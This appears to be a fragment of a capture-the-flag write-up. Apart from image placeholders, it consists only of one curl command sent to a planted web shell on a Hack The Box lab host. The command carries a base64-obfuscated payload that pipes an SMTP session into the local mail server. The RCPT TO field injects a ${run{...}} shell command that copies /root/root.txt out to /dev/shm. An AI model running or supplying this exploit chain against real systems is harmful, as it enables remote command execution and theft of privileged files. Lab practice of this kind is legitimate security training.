 curl "http://sec03.rentahacker.htb/shell.php?hidden=echo+dG91Y2ggL2Rldi9zaG0vZmxhZzsoc2xlZXAgMC4xIDsgZWNobyBIRUxPIGZvbyA7IHNsZWVwIDAuMSA7IGVjaG8gJ01BSUwgRlJPTTo8PicgOyBzbGVlcCAwLjEgOyBlY2hvICdSQ1BUIFRPOjwke3J1bntceDJGYmluXHgyRnNoXHgwOS1jXHgwOVx4MjJjYXRceDA5XHgyRnJvb3RceDJGcm9vdC50eHRceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRnJvb3RceDIyfX1AbG9jYWxob3N0PicgOyBzbGVlcCAwLjEgOyBlY2hvIERBVEEgOyBzbGVlcCAwLjEgOyBlY2hvICJSZWNlaXZlZDogMSIgOyBlY2hvICJSZWNlaXZlZDogMiIgO2VjaG8gIlJlY2VpdmVkOiAzIiA7ZWNobyAiUmVjZWl2ZWQ6IDQiIDtlY2hvICJSZWNlaXZlZDogNSIgO2VjaG8gIlJlY2VpdmVkOiA2IiA7ZWNobyAiUmVjZWl2ZWQ6IDciIDtlY2hvICJSZWNlaXZlZDogOCIgO2VjaG8gIlJlY2VpdmVkOiA5IiA7ZWNobyAiUmVjZWl2ZWQ6IDEwIiA7ZWNobyAiUmVjZWl2ZWQ6IDExIiA7ZWNobyAiUmVjZWl2ZWQ6IDEyIiA7ZWNobyAiUmVjZWl2ZWQ6IDEzIiA7ZWNobyAiUmVjZWl2ZWQ6IDE0IiA7ZWNobyAiUmVjZWl2ZWQ6IDE1IiA7ZWNobyAiUmVjZWl2ZWQ6IDE2IiA7ZWNobyAiUmVjZWl2ZWQ6IDE3IiA7ZWNobyAiUmVjZWl2ZWQ6IDE4IiA7ZWNobyAiUmVjZWl2ZWQ6IDE5IiA7ZWNobyAiUmVjZWl2ZWQ6IDIwIiA7ZWNobyAiUmVjZWl2ZWQ6IDIxIiA7ZWNobyAiUmVjZWl2ZWQ6IDIyIiA7ZWNobyAiUmVjZWl2ZWQ6IDIzIiA7ZWNobyAiUmVjZWl2ZWQ6IDI0IiA7ZWNobyAiUmVjZWl2ZWQ6IDI1IiA7ZWNobyAiUmVjZWl2ZWQ6IDI2IiA7ZWNobyAiUmVjZWl2ZWQ6IDI3IiA7ZWNobyAiUmVjZWl2ZWQ6IDI4IiA7ZWNobyAiUmVjZWl2ZWQ6IDI5IiA7ZWNobyAiUmVjZWl2ZWQ6IDMwIiA7ZWNobyAiUmVjZWl2ZWQ6IDMxIiA7ZWNobyAiIiA7IGVjaG8gIi4iIDsgZWNobyBRVUlUKSB8IG5jIDEyNy4wLjAuMSAyNQ==|base64+-d|sh"